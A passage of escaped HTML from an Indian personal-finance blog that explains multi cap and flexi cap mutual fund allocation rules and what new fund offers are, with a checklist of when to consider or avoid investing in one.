of\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E25% in large cap stocks\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E25% in mid cap stocks\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E25% in small cap stocks\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe remaining 25% can either be invested in\ndebt, international equity, cash or any of the above caps or all.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIn order to qualify as a multi cap mutual\nfund, a mutual fund needs to invest a minimum of 75% in domestic equity divided\nas described above.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is a flexi\ncap mutual fund?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA flexi cap mutual fund needs a minimum of\n65% investment in equities at all times.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no restriction with regards to\ncaps or sectors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no restriction with regards the\nremaining 35% as well.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund manager can invest the remaining\n35% as per her wish in any of the following:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDomestic Equity\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EInternational Equity\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ECash\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDebt\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is imperative is that 65% at all times\nis invested in equities to qualify as a flexi cap fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EBasically, a flexi cap fund is exactly what\na multi cap fund used to be earlier before the new rules set in, the only\nchange is in the name.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA nfo means a new fund from a mutual fund\nhouse which was not available earlier.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith growing acceptance of mutual funds as\na form of investment, mutual fund houses periodically introduce new fund offers\nso as to complete their basket of investments available for investors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA NFO is usually what results in the\nbeginning of a mutual fund scheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOther reasons being merger of schemes\nwithin the same fund house or merger or acquisition of two or more fund houses,\nthese are rare instances though.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2022\/10\/should-you-invest-directly-in-stocks-or-equity-mutual-funds.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read whether you should invest directly in stocks or equity mutual funds\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENFO meaning\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA nfo or a new fund offer is a method by\nwhich a mutual fund scheme raises the initial investment into the fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is available for\npurchase for a limited number of days only.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAfter which it becomes unavailable for\nfresh purchase or redemption for a couple of days.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOnce this time duration is complete, the\nnfo no more remains a nfo and is treated like any other open ended mutual fund\nscheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIn which you can invest and redeem as and\nwhen you please, considering it is an open ended fund and you comply with the\nnecessary exit load calculations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShould you invest\nin a nfo?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou\ncan consider it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is a category of fund\nthat is not existent in your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf it is going to be a part of your\nsatellite portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf it adds a unique touch to your mutual\nfund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you understand the functioning,\nobjectives and risks attached with the new fund offer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe nfo mutual fund is aligned with your\nrisk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou\nshould avoid it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is not going to add\nanything of unique significance to your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf the nfo is going to be a part of your\ncore portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf the only reason you are investing is due\nto FOMO (Fear of missing out).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you do not understand the investment\nstyle and risks attached with the nfo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe nfo mutual fund is not aligned with\nyour risk 